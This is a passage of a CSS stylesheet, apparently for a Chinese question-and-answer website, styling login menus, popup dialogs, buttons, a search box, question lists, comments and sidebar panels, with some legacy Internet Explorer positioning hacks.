	font: 0/0 arial;
}

.pub-bbs-login .quick-login {
	padding-right: 3px;
}

.quick-login span {
	float: left;
	color: #999;
	margin-right: 7px;
}

.quick-login a {
	float: left;
	width: 24px;
	height: 24px;
	margin: 2px 8px 0 0;
	text-indent: -9999em;
	overflow: hidden;
}

.quick-login .ql-sina {
	background-position: -25px -28px;
}

.quick-login .ql-qq {
	background-position: 0 -28px;
}

.msg-ico {
	float: left;
	width: 15px;
	height: 12px;
	margin-top: 8px;
	background-position: 0 -2px;
	overflow: hidden;
	font: 0/0 arial;
}

.msg-null {
	background-position: -20px -2px;
}

.pub-logout {
	border-top: 1px dotted #ccc;
}

.msg-num {
	position: absolute;
	right: 6px;
	top: -1px;
	z-index: 3;
	height: 12px;
	line-height: 12px;
	padding: 0 3px;
	background: #f60;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-family: verdana;
	font-size: 10px;
	-webkit-text-size-adjust: none;
	color: #fff;
	font-weight: bold;
}

.top-close {
	position: absolute;
	right: 3px;
	top: 3px;
	width: 19px;
	height: 18px;
	background-position: -41px 0;
	cursor: pointer;
}

.pub-bbs-nav .pub-menu,.pub-bbs-login .pub-menu {
	padding: 0;
	position: relative;
	z-index: 9;
	line-height: 26px;
}

.ismore {
	float: left;
	height: 26px;
	padding: 1px 22px 1px 11px;
	line-height: 26px;
	color: #666;
	cursor: default;
}

.pub-bbs-login .pub-more-on {
	z-index: 10;
}

.pub-more-on .ismore {
	position: relative;
	z-index: 2;
	line-height: 26px;
	padding: 0 22px 2px 10px;
	margin: 0 -1px -2px 0;
	border: 1px solid #999;
	border-bottom: 0 none;
	background: #fff;
}

.ar-ico {
	position: absolute;
	top: 12px;
	right: 9px;
	width: 7px;
	height: 4px;
	font: 0/0 arial;
	background-position: -67px -4px;
}

.pub-more-on .ar-ico {
	top: 11px;
	background-position: -67px -11px;
}

.pub-more-list {
	visibility: hidden;
	position: absolute;
	top: 28px;
	padding: 2px;
	min-width: 76px;
	max-widht: 150px;
	_width: 76px;
	border: 1px solid #999;
	background: #fff;
}

.pub-more-on .pub-more-list {
	visibility: visible;
}

.pub-more-list a {
	display: block;
	height: 24px;
	line-height: 24px;
	padding: 0 8px;
	white-space: nowrap;
}

.pub-more-list a:hover {
	background: #ebebeb;
	color: #666;
	text-decoration: none;
}

.pub-more-list a span {
	color: #f30;
}

.pub-bbs-nav .pub-more-list {
	left: 0;
}

.pub-bbs-login .pub-more-list {
	right: -1px;
	_right: -2px;
}

.pub-bbs-login .pub-more-list a {
	padding: 0 20px 0 8px;
}

.pub-bbs-login .pub-follow a,.pub-bbs-login .pub-msg a {
	padding: 0 8px;
}

.pub-bbs-login .pub-msg {
	right: -1px;
}

.layer-box {
	position: fixed;
	top: 100px;
	right: 50%;
	z-index: 1000;
	overflow: hidden;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+100));
	padding: 3px;
	background: rgba(0,0,0,0.2);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#2f000000,endcolorstr=#2f000000,gradientType=1);
}

:root .layer-box {
	-webkit-filter: none;
	filter: none;
}

.tip-layer {
	background: #fff;
	border: 1px solid #a0a0a0;
}

.tip-layer .hd {
	position: relative;
	padding: 0 0 0 20px;
	height: 31px;
	line-height: 31px;
	background: #f0efef;
	border-bottom: 1px solid #e2e3e3;
}

.tip-layer .hd h3 {
	font-size: 14px;
}

.tip-layer .close {
	position: absolute;
	top: 5px;
	right: 10px;
	width: 23px;
	height: 23px;
	background-position: -162px -171px;
	cursor: pointer;
}

.tip-layer .close:hover {
	background-position: -162px -193px;
}

.tip-layer .tip-content {
	padding: 0 20px;
}

.tip-layer textarea {
	display: block;
	padding: 2px 5px;
	width: 376px;
	height: 60px;
	resize: none;
	border: 1px solid #bbb;
	font-size: 12px;
	line-height: 20px;
	font-family: arial;
	text-align: left;
}

.blue-btn-w90,.blue-btn-w80,.blue-btn-w110,.blue-btn-h28,.gray-btn,.gray-btn-w90,.gray-btn-h28 {
	display: block;
	width: 90px;
	height: 30px;
	border: 0 none;
	background-color: #2383dd;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #fff;
	text-align: center;
	cursor: pointer;
	font: 14px/28px "Microsoft YaHei";
}

.blue-btn-w90:hover,.blue-btn-w80:hover,.blue-btn-w110:hover,.blue-btn-h28:hover {
	background-color: #0d64b6;
	color: #fff;
	text-decoration: none;
}

.blue-btn-w80 {
	width: 80px;
}

.blue-btn-w110 {
	width: 110px;
}

.blue-btn-h28 {
	width: 58px;
	height: 28px;
	line-height: 28px;
	font-size: 12px;
}

.gray-btn,.gray-btn-w90,.gray-btn-h28 {
	width: 78px;
	height: 28px;
	border: 1px solid #e6e6e6;
	background-color: #f4f4f4;
	line-height: 26px;
	color: #666;
}

.gray-btn-w90 {
	width: 88px;
}

.gray-btn:hover,.gray-btn-w90:hover {
	background-color: #fafafa;
	color: #666;
	text-decoration: none;
}

.gray-btn-h28 {
	width: 90px;
	height: 26px;
	line-height: 26px;
	font-size: 12px;
}

.tipsbox {
	width: 300px;
	margin-right: -153px;
}

.tipsbox .tip-content {
	padding: 26px 5px;
	text-align: center;
}

.tipsbox .tip-content h3 {
	display: inline;
	padding: 7px 0 7px 35px;
	font-size: 14px;
	line-height: 30px;
	background-position: -199px -172px;
}

.tipsbox .btn-zu {
	padding: 40px 0 0;
}

.tipsbox .gray-btn,.tipsbox .blue-btn-w80 {
	display: block;
	margin: 20px auto 0;
}

.tipsbox-2 .tip-content h3 {
	background-position: -199px -690px;
}

.adopted-tips {
	position: relative;
	zoom: 1;
	padding: 0 0 9px 106px;
	text-align: left;
	font-family: "Microsoft YaHei";
}

.adopted-tips .succeed-ico {
	position: absolute;
	left: 70px;
	top: 13px;
	width: 26px;
	height: 26px;
	margin: 0 10px 0 0;
	background-position: 0 -43px;
	vertical-align: middle;
}

.adopted-succeed {
	font-size: 22px;
	line-height: 50px;
}

.layer-box .gray-color {
	color: #999;
}

.tipsbox .adopted-sure {
	padding: 5px 10px 20px;
	font: 12px/24px "Microsoft YaHei";
	text-align: left;
}

.adopted-sure-title {
	padding: 10px 0;
	border-bottom: 1px solid #e6e6e6;
	font-size: 14px;
}

.adopted-sure p {
	padding: 9px 0 1px;
	zoom: 1;
	color: #666;
}

.adopted-sure .adopted-sure-text {
	float: left;
	width: 253px;
	height: 22px;
	padding: 0 10px;
	border: 1px solid #c7c7c7;
	border-right: 0 none;
	font-family: "Microsoft YaHei";
	color: #333;
}

.adopted-sure .adopted-sure-btn {
	float: left;
	width: 44px;
	height: 24px;
	color: #fff;
	border: 0 none;
	padding: 0;
	background-color: #2383dd;
	font-family: "Microsoft YaHei";
}

.adopted-sure .adopted-sure-btn:hover {
	background-color: #0d64b6;
	color: #fff;
	text-decoration: none;
}

.layer-answer {
	width: 430px;
	margin-right: -200px;
}

.layer-answer .tip-layer .hd {
	padding: 10px 0 5px 20px;
	background: none;
	border-bottom: 0 none;
}

.layer-answer .tip-content {
	padding: 0 20px 20px;
	text-align: right;
}

.layer-answer .blue-btn-w90 {
	display: inline-block;
	margin: 10px 0 0;
}

.tip-pop {
	width: 338px;
	margin-right: -169px;
}

.red-color {
	color: #f00;
}

.tip-pop .tip-content {
	padding: 14px 20px 20px;
	line-height: 24px;
}

.tip-pop b {
	margin: 6px 0 0;
	font-size: 14px;
}

.tip-pop .blue-btn-w80 {
	display: block;
	margin: 15px auto 0;
}

.tip-pop .gray-color {
	padding: 6px 0 0;
	color: #999;
}

.tip-pop .tip-pop-rule {
	color: #666;
}

.tip-pop .btn-zu {
	padding: 24px 0 0;
}

.tip-pop .btn-zu a {
	display: inline-block;
	margin: 0 5px;
}

.checkout-item {
	position: relative;
	zoom: 1;
	margin: 15px 0 0;
	padding: 0 0 0 98px;
}

.checkout-item .type {
	position: absolute;
	top: 0;
	left: 0;
	width: 86px;
	font: 14px/28px "Microsoft YaHei";
	text-align: right;
	color: #666;
}

.checkout-item .type i {
	padding: 0 3px 0 0;
	color: #f00;
	font-style: normal;
}

.checkout-item .text-tip {
	padding: 0 0 0 10px;
	color: #999;
}

.checkout-item .txt {
	width: 178px;
	height: 20px;
	padding: 3px 5px;
	border: 1px solid #e6e6e6;
	line-height: 20px;
	outline: none;
}

.checkout-city {
	z-index: 2;
}

.checkout-item .selectbox {
	margin: 0 10px 0 0;
}

.checkout-item .textarea {
	display: block;
	width: 518px;
	height: 70px;
	padding: 6px 10px;
	border: 1px solid #e6e6e6;
	line-height: 20px;
	outline: none;
	resize: none;
}

.checkout-item .placeholder {
	color: #999;
}

.pop-apply {
	width: 418px;
	margin-right: -209px;
}

.pop-apply .tip-content {
	padding: 14px 20px 20px;
	line-height: 24px;
}

.pop-apply .gray-color {
	color: #999;
}

.pop-apply .checkout-item {
	padding-left: 94px;
}

.pop-apply .btn-zu {
	padding: 30px 0 0 94px;
}

.pop-apply .btn-zu a {
	display: inline-block;
	margin: 0 5px 0 0;
}

.pop-apply .checkout-item .txt {
	width: 236px;
}

.pop-apply .checkout-item .type {
	text-align: left;
}

.pop-apply .green-color {
	color: #090;
}

.fix-layout {
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 10px;
	width: 60px;
	margin-left: 500px;
	font-size: 12px;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - this.offsetHeight - 110));
}

.fix-layout a {
	display: block;
	width: 40px;
	height: 36px;
	margin: 10px 0 0;
	padding: 12px 10px;
	background-color: #95c4ef!important;
	font: 14px/18px "Microsoft YaHei";
	color: #fff;
	text-align: center;
}

.fix-layout a:hover {
	background-color: #4f9ce4!important;
	color: #fff;
	text-decoration: none;
}


.askhome-side-video {
	margin-top: 10px;
}

.nav-header,.wrapper {
	width: 1000px;
	margin: 0 auto;
}


.nav-headerbox {
	background-color: #fff;
	width: 100%;
}

.nav-header {
	padding: 16px 0 12px;
}

.nav-header .ask-logo {
	float: left;
	width: 130px;
	height: 26px;
	overflow: hidden;
}

.hnav {
	float: left;
	margin-left: 10px;
}

.hnav li {
	height: 26px;
	float: left;
	margin-left: 30px;
}

.hnav li a {
	color: #8590a6;
	font: 16px/26px "Microsoft YaHei";
}

.hnav li a:hover,.hnav li a.active {
	color: #2383dd;
	text-decoration: none;
}

.searchbox {
	width: 396px;
	height: 34px;
	float: right;
	position: relative;
	margin-top: -4px;
	z-index: 998;
}

.searchbox .search {
	width: 324px;
	height: 32px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #f7f8fa;
	position: relative;
}

.searchbox .search input {
	border: none;
	width: 276px;
	padding: 0 0 0 10px;
	height: 32px;
	color: #333;
	font: 14px/32px "Microsoft YaHei";
	background: #f7f8fa;
	outline: none;
}

.searchbox .search.focusin {
	border: 1px solid #9fadc7!important;
	background: #fff;
}

.searchbox .search.focusin input {
	background: #fff;
}

.searchbox .search .sear-btn {
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url(images/icons.png) no-repeat -3px -5px;
	position: absolute;
	right: 10px;
	top: 9px;
	cursor: pointer;
}

.searchbox .search.focusin .sear-btn {
	background: url(images/icons.png) no-repeat -1px -267px;
}

.searchbox .ask {
	display: inline-block;
	width: 58px;
	height: 34px;
	background: #0085ee;
	color: #fff;
	font: 14px/34px "Microsoft YaHei";
	text-align: center;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}

.searchbox .ask:hover {
	background: #0071cb;
	text-decoration: none;
}

.searchbox .search label {
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
	position: absolute;
	top: 6px;
	left: 10px;
}

.s-history {
	width: 324px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	padding-top: 15px;
	position: absolute;
	top: 34px;
	left: 0;
	background: #fff;
	z-index: 998;
	display: none;
}

.s-history ul {
	max-height: 200px;
	overflow: hidden;
	position: relative;
}

.s-history ul li,.s-history p.last {
	width: 100%;
	height: 40px;
	position: relative;
	overflow: hidden;
}

.s-history p.middle {
	text-align: center;
}

.s-history p.middle a,.s-history p.last a {
	color: #2a90d7!important;
}

.s-history ul li a,.s-history p.last a {
	color: #333;
	font: 14px/40px "Microsoft YaHei";
	padding-left: 20px;
	text-decoration: none;
	display: inline-block;
	max-width: 278px;
	overflow: hidden;
}

.s-history ul li:hover,.s-history p.last:hover {
	background: #f0f7fd;
	cursor: pointer;
}

.s-history ul li .close {
	display: inline-block;
	width: 10px;
	height: 10px;
	
	position: absolute;
	top: 15px;
	right: 20px;
}

.s-history a.remove-btn {
	display: inline-block;
	width: 286px;
	height: 39px;
	border-top: 1px solid #e7eaf1;
	color: #175199;
	font: 14px/39px "Microsoft YaHei";
	text-align: center;
	text-decoration: none;
	margin: 0 20px;
}




.znav li:last-child {
	background: none;
}

.nav-header,.wrapper {
	width: 1000px;
	margin: 0 auto;
}

.bb {

	border-radius: 3px;

	background: #fff;
	margin-bottom: 10px;
}

.left {
	float: left;
}

.right {
	float: right;
}

.nav-headerbox,.position-inf {
	width: 100%;
	border-bottom: 1px solid #e1e1e1;
	box-shadow: 0 0 5px 0 #ededed;
	-webkit-box-shadow: 0 0 5px 0 #ededed;
	background-color: #fff;
}

.nav-headerbox {
	background-color: #fff;
}

.nav-header {
	padding: 16px 0 12px;
}

.nav-header .ask-logo {
	float: left;
	width: 130px;
	height: 26px;
	overflow: hidden;
}
.nav-header .ask-logo img{
width:100%;
height:100%;
}
.hnav {
	float: left;
	margin-left: 10px;
}

.hnav li {
	height: 26px;
	float: left;
	margin-left: 30px;
}

.hnav li a {
	color: #8590a6;
	font: 16px/26px "Microsoft YaHei";
}

.hnav li a:hover,.hnav li a.active {
	color: #2383dd;
	text-decoration: none;
}

.searchbox {
	width: 396px;
	height: 34px;
	float: right;
	position: relative;
	margin-top: -4px;
	z-index: 2;
}

.searchbox .search {
	width: 164px;
	height: 32px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #f7f8fa;
	position: relative;
}

.searchbox .search input {
	border: none;
	width: 126px;
	padding: 0 0 0 10px;
	height: 32px;
	color: #333;
	font: 14px/32px "Microsoft YaHei";
	background: #f7f8fa;
	outline: none;
	position: absolute;
}

.searchbox .search.focusin {
	border: 1px solid #9fadc7!important;
	background: #fff;
}

.searchbox .search.focusin input {
	background: #fff;
}

.searchbox .search .sear-btn {
	display: inline-block;
	width: 16px;
	height: 16px;
	
	position: absolute;
	right: 10px;
	top: 9px;
	cursor: pointer;
}

.searchbox .search.focusin .sear-btn {
	background: url(images/icons.png) no-repeat -1px -267px;
}

.searchbox .ask {
	display: inline-block;
	width: 58px;
	height: 34px;
	background: #0085ee;
	color: #fff;
	font: 14px/34px "Microsoft YaHei";
	text-align: center;
	position: absolute;
	top: 0;
	right: 140px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}

.searchbox .ask:hover {
	background: #0071cb;
	text-decoration: none;
}

.searchbox .search label {
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
	position: absolute;
	top: 6px;
	left: 10px;
}

.s-history {
	width: 324px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	padding-top: 15px;
	position: absolute;
	top: 34px;
	left: 0;
	background: #fff;
	z-index: 998;
	display: none;
}

.s-history ul {
	max-height: 200px;
	overflow: hidden;
	position: relative;
}

.s-history ul li,.s-history p.last {
	width: 100%;
	height: 40px;
	position: relative;
	overflow: hidden;
}

.s-history p.middle {
	text-align: center;
}

.s-history p.middle a,.s-history p.last a {
	color: #2a90d7!important;
}

.s-history ul li a,.s-history p.last a {
	color: #333;
	font: 14px/40px "Microsoft YaHei";
	padding-left: 20px;
	text-decoration: none;
	display: inline-block;
	max-width: 278px;
	overflow: hidden;
}

.s-history ul li:hover,.s-history p.last:hover {
	background: #f0f7fd;
	cursor: pointer;
}

.s-history ul li .close {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: url(images/icons.png) no-repeat -2px -232px;
	position: absolute;
	top: 15px;
	right: 20px;
}

.s-history a.remove-btn {
	display: inline-block;
	width: 286px;
	height: 39px;
	border-top: 1px solid #e7eaf1;
	color: #175199;
	font: 14px/39px "Microsoft YaHei";
	text-align: center;
	text-decoration: none;
	margin: 0 20px;
}

.fix-hnav {
	width: 1000px;
	height: 50px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	display: none;
}

.fix-hnav .btns {
	position: absolute;
	right: 0;
	top: 7px;
}
.hnav .current a{
	font-weight:bold;
	color: #3280fc;
}
.nav-headerbox.ceiling {
	border-top: 1px solid #f0f0f1;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10000;
}

.nav-headerbox.ceiling .nav-header {
	display: none;
}

.l-content {
	width: 700px;
	float: left;
	margin-top: 10px;
}

.problemlist li {
	padding: 0 20px 20px;
}

.problemlist li h3 {
	padding: 16px 0;
}

.problemlist li h3,.problemlist li h3 a {
	color: #333;
	font: bold 18px/28px "Microsoft YaHei";
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	word-break: break-all;
	-webkit-box-orient: vertical;
}

.problemlist li h3 a:hover {
	color: #c00;
}

.person .figure img {
    width: 38px;
    height: 38px;
    border-radius: 38px;
    vertical-align: middle;
}
.problemlist .article {
	height: auto;
	position: relative;
	margin-bottom: 30px;
}

.article .figure {
	width: 160px;
	height: 120px;
	border-radius: 2px;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}

.article .figure img {
	width: 100%;
	height: 100%;
	position: relative;
}

.article .text {
	color: #333;
	font-size: 16px;
	line-height: 24px;
	text-align: justify;
}

.article .text .check-all {
	color: #175199;
	position: relative;
	text-decoration: none;
}


.problemlist .article.apic {
	height: 120px;
}

.problemlist .article.apic .text {
	padding-left: 180px;
	word-break: break-all;
}

.ask-bottom {
	height: 34px;
	position: relative;
}

.ask-bottom a,.ask-bottom span {
	display: inline-block;
	color: #8590a6;
	font: 14px/34px "Microsoft YaHei";
	height: 34px;
	text-decoration: none;
	margin-right: 30px;
}

.comment-number {
	background-position: -85px -156px;
}

.ask-bottom a.thumbs-up {
	padding-left: 32px;
	display: inline-block;
	border-radius: 3px;
	padding-right: 16px;
	height: 34px;
	color: #fff;
}

.ask-bottom a.thumbs-up:hover,.ask-bottom a.thumbs-up {
	color: #fff;
	background: url(images/icons.png) #0085ee no-repeat 14px 8px;
}

.ask-bottom a.thumbs-up.active {
	color: #7a8599;
	background: url(images/icons.png) #eef4fa no-repeat -70px -127px;
	background-position: -70px -125px;
}

.ask-bottom .comment-number:hover {
	background: url(images/icons.png) no-repeat -184px -111px;
}

.ask-bottom .from {
	float: right;
	margin-right: 0;
	position: relative;
	right: 0;
	top: 0;
	+top: -30px;
}


.replaybox {
	height: 88px;
	margin-top: 16px;
	margin-bottom: 10px;
	display:;
}

.rtxt {
	height: 38px;
	position: relative;
	margin-bottom: 10px;
}

.rtxt label {
	position: absolute;
	top: 8px;
	left: 18px;
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
}

.rtxt .txt {
	width: 94%;
	height: 34px;
	border: 1px solid #e7eaf1;
	color: #333;
	font: 14px/34px "Microsoft YaHei";
	padding: 0 18px;
	outline: none;
	background: #f7f8fa;
}

.rtxt .txt:focus {
	border: 1px solid #9fadc7;
	background: #fff;
}

.clist p {
	color: #333;
	font: 14px/28px "Microsoft YaHei";
	word-break: break-all;
}

.clist .figure {
	height: 28px;
	margin-bottom: 8px;
}

.clist .figure img {
	float: left;
	width: 30px;
	height: 28px;
	vertical-align: middle;
}

.clist .figure p.name {
	float: left;
	margin-left: 10px;
	color: #666;
}

.clist .ask-bottom {
	margin-top: 10px;
}

.ask-bottom .replay,.ask-bottom .check-dialog {
	padding-left: 22px;
}

.rtxt {
	height: 38px;
	position: relative;
	margin-bottom: 10px;
	padding: 0 15px;
}

.rtxt label {
	position: absolute;
	top: 8px;
	left: 30px;
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
}

.rtxt .txt {
	width: 94%;
	height: 34px;
	border: 1px solid #e7eaf1;
	color: #333;
	font: 14px/34px "Microsoft YaHei";
	padding: 0 18px;
	outline: none;
	background: #f7f8fa;
	border-radius: 2px;
}

.rtxt .txt:focus {
	border: 1px solid #9fadc7;
	background: #fff;
}

.replaybox .btn {
	text-align: right;
	width: 176px;
	height: 36px;
	float: right;
	margin-right: 42px;
}

.btn .canel {
	color: #999;
	margin-right: 10px;
}

.btn .comm-btn {
	color: #fff;
	background: #7bb5eb;
	border-radius: 3px;
}

.cshow .comment {
	display: block;
}

.chide .comment {
	display: none;
}

.replay,.check-dialog {
	background: url(images/icons.png) no-repeat;
}

.ask-bottom .replay {
	background-position: -7px 3px;
	margin-right: 18px;
}

.ask-bottom .replay:hover {
	background-position: -5px -89px;
}

.ask-bottom .check-dialog {
	background-position: -6px -40px;
}

.ask-bottom .check-dialog:hover {
	background-position: -5px -133px;
}

.btn .comm-btn:hover {
	background-color: #0071cb!important;
}

.btn .comm-btn.havacontent {
	background-color: #0085ee;
}


.audiobox {
	padding: 15px 0;
	position: relative;
}

.audio {
	position: relative;
	display: block;
	width: 280px;
	height: 44px;
	line-height: 44px;
	z-index: 2;
	background-color: #88baf9;
	border-radius: 30px;
}

.audio em {
	overflow: hidden;
	position: relative;
	text-align: left;
	width: 100%;
	height: 44px;
	line-height: 44px;
	color: #fff;
	-webkit-border-radius: 44px;
	border-radius: 44px;
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	pointer-events: all;
}


.audio span,.audio em {
	text-align: left;
	pointer-events: none;
}

.num-pics {
	left: 240px;
	position: absolute;
	top: 27px;
	font-size: 14px;
	color: #fff;
	cursor: pointer;
	z-index: 999;
}


.audio b {
	font-size: 14px;
	font-family: "Arial";
	font-weight: normal;
	color: #666;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
	position: absolute;
}

.audio span {
	display: inline-block;
	width: 188px;
	text-align: center;
}

.list-pics {
	position: relative;
	overflow: hidden;
	white-space: nowrap;
	display: none;
}



.list-pics .pic {
	float: left;
	background-color: #f2f2f2;
	margin-right: 5px;
	position: relative;
}

.list-pics .pic img {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
}

.morebox {
	text-align: center;
}

.check-more {
	height: 44px;
	color: #175199;
	font: 16px/44px "Microsoft YaHei";
	cursor: pointer;
}



.check-more:hover {
	color: #0085ee;
}

.check-more:hover i {
	background-position: -5px -90px;
}

.parter h4 {
	color: #333;
	font: bold 16px/50px "Microsoft YaHei";
	padding-left: 18px;
	border-bottom: 1px solid #f0f2f7;
}

.parter .ps {
	padding: 15px;
}

.parter a {
	color: #333;
	font: 14px/22px "Microsoft YaHei";
	margin: 0 3px;
	white-space: nowrap;
}

.r-aside {
	width: 288px;
	margin-top: 10px;
	float: right;
}

.user-info {
	padding: 20px 0 5px 0;
	overflow: hidden;
}

.user {
	padding: 0 20px;
}

.user .figure {
	width: 75px;
	height: 75px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	margin: 0 auto;
}

.user .figure img {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.user .f-title {
	color: #333;
	font-size: 14px;
	line-height: 34px;
	text-align: center;
}

.user-info .inst {
	color: #8590a6;
	font-size: 14px;
	line-height: 34px;
	padding: 0 20px;
}

.user-info .inst span {
	display: inline-block;
	min-width: 12px;
	height: 18px;
	background-color: #e8f3fb;
	color: #175199;
	text-align: center;
	margin-right: 3px;
	line-height: 18px;
}

.animated {
	animation-duration: 2s;
	animation-fill-mode: both;
}

@keyframes flipInX {
	from {
		transform: perspective(400px) rotate3d(1,0,0,720deg);
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40% {
		transform: perspective(400px) rotate3d(1,0,0,-20deg);
		animation-timing-function: ease-in;
	}

	60% {
		transform: perspective(400px) rotate3d(1,0,0,10deg);
		opacity: 1;
	}

	80% {
		transform: perspective(400px) rotate3d(1,0,0,-5deg);
	}

	to {
		transform: perspective(400px);
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	animation-name: flipInX;
}

.user-info .show {
	margin-top: 8px;
	border-top: 1px solid #f0f2f7;
	padding-top: 8px;
}

.user-info .show span {
	display: inline-block;
	width: 49%;
	color: #8590a6;
	font-size: 14px;
	line-height: 26px;
	text-align: center;
	overflow: hidden;
}

.user-info .show span font {
	color: #333;
	font: 18px/22px "Arial";
	text-align: center;
}

.user-info .mypro {
	position: relative;
}

.user-info .mypro:after {
	content: "";
	display: inline-block;
	width: 1px;
	height: 40px;
	background-color: #f0f2f7;
	position: absolute;
	right: 0;
	top: 8px;
}

.no-login .title {
	padding: 14px 20px 5px 20px;
	border-bottom: 1px solid #f0f2f7;
}

.no-login .title h5 {
	color: #333;
	font-size: 16px;
	font-weight: bold;
	line-height: 26px;
}

.no-login .title p {
	color: #8590a6;
	font-size: 14px;
	line-height: 22px;
}

.no-login .inst {
	color: #8590a6;
	font-size: 14px;
	padding: 45px 0;
	text-align: center;
}

.no-login .inst a {
	color: #175199;
}

.no-login .btns {
	height: 44px;
	position: relative;
}



.no-login .btns .my-ask {
	background-position: -55px -159px;
	left: 0;
}

.no-login .btns .my-ask:after {
	content: "";
	display: inline-block;
	width: 1px;
	height: 44px;
	background-color: #339df1;
	position: absolute;
	top: 0;
	right: 0;
}

.no-login .btns .my-answer {
	background-position: -55px -121px;
	right: 0;
}

.no-login .btns .my-ask:hover,.no-login .btns .my-answer:hover {
	background-color: #0d64b6;
}

.problems {
	padding: 12px 20px;
	overflow: hidden;
}

.problems p {
	padding-left: 16px;
	color: #8590a6;
	font: 14px/30px "Microsoft YaHei";
	position: relative;
}

.problems p font {
	color: #333;
	font-family: "Arial";
	margin-left: 10px;
}



.problems .iconshoucang i {
   width: 20px;
    height: 15px;
    background-image: url(images/qshoucang.png);
    position: relative;
    top: 2px;
    margin-right: 5px;
    background-size: 100% 100%;
}

.problems .iconinvateme i {
	   width: 20px;
    height: 18px;
    background-image: url(images/yaoqing.png);
    position: relative;
    top: 2px;
    margin-right: 5px;
    background-size: 100% 100%;
}

.problems .iconcaifu i {
	     width: 20px;
    height: 21px;
    background-image: url(images/caifu.png);
    position: relative;
    top: 5px;
    margin-right: 5px;
    background-size: 100% 100%;
}

.problems .iconjiaoyi i {
     width: 36px;
    height: 21px;
    background-image: url(images/jiaoyi.png);
    position: relative;
    top: 5px;
    margin-right: -11px;
    background-size: 100% 100%;
    left: -8px;
}
.problems .iconwenzhang i {
    width: 15px;
    height: 15px;
    background-image: url(images/wenzhang.png);
    position: relative;
    top: 2px;
    margin-right: 9px;
    background-size: 100% 100%;
    left: 2px;
}
.problems p a {
	color: #8590a6;
}

.problems p a:hover {
	text-decoration: none;
	color: #175199;
}

.r-aside h3.title {
	height: 50px;
	border-bottom: 1px solid #f0f2f7;
	color: #333;
	font: bold 16px/50px "Microsoft YaHei";
	position: relative;
	padding-left: 18px;
}

.r-list {
	padding: 0 20px 30px;
}

.r-list li {
	padding-top: 20px;
	min-height: 12px;
	position: relative;
	padding-left: 10px;
}

.r-list li .tit {
	color: #175199;
	font-size: 14px;
	line-height: 12px;
}

.r-list li font {
	color: #ff5601;
	margin-right: 8px;
}



.r-list li .pics {
	height: 52px;
	white-space: nowrap;
	overflow: hidden;
	margin-top: 8px;
	margin-right: 6px;
}

.r-list .pics a {
	margin-left: 4px;
}

.r-list .pics a,.r-list .pics a img {
	display: inline-block;
	width: 70px;
	height: 52px;
	overflow: hidden;
}

.r-aside .more {
	color: #175199;
	font-size: 14px;
	position: absolute;
	top: 2px;
	right: 10px;
}

.r-aside .more font {
	font-family: "simsun";
}

.exp-list {
	padding: 0 20px;
}

.exp-list li {
	padding: 20px 0;
	border-bottom: 1px solid #f0f2f7;
}

.exp-list .e-info {
	position: relative;
	margin-bottom: 10px;
}

.exp-list .e-info .figure,.exp-list .e-info .other {
	float: left;
}

.e-info .figure {
	width: 60px;
	height: 60px;
	margin-right: 14px;
}

.e-info .figure img {
	width: 100%;
	height: 100%;
}

.e-info .other p.name {
	color: #333;
	margin-top: -5px;
	font-weight: bold;
	font: 14px/24px "Microsoft YaHei";
}

.e-info .other span {
	color: #ff5601;
	font-size: 12px;
	margin-left: 10px;
}

.e-info .other .inst {
	color: #8590a6;
	font-size: 14px;
}

.exp-list li .article {
	color: #666;
	font: 14px/22px "Microsoft YaHei";
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.exp-list .renz {
	display: inline-block;
	width: 100%;
	height: 34px;
	background-color: #0085ee;
	color: #fff;
	font-size: 14px;
	line-height: 34px;
	text-align: center;
	border-radius: 3px;
}

.exp-list .renz:hover {
	cursor: pointer;
	background-color: #0d64b6;
}



.topic a {
	background-position: -62px -197px;
}

.matic a {
	background-position: -62px -239px;
}



.parter a:hover,.r-list li .tit:hover {
	color: #c00;
}

.adbox {
	padding: 0!important;
}

.ad {
	margin-bottom: 5px;
}

.fix-layout a:hover,.fix-layout a:hover {
	background-color: #0085ee;
}

.weixin-box-c .close {
	border: 0;
}

.cshow .commentbox {
	display: block;
}

.chide .commentbox {
	display: none;
}

.fix-layout {
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 10px;
	width: 60px;
	margin-left: 500px;
	font-size: 12px;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - this.offsetHeight - 110));
}

.fix-layout a {
	display: block;
	width: 40px;
	height: 36px;
	margin: 10px 0 0 8px;
	padding: 12px 10px;
	background-color: #95c4ef!important;
	font: 14px/18px "Microsoft YaHei";
	color: #fff;
	text-align: center;
}



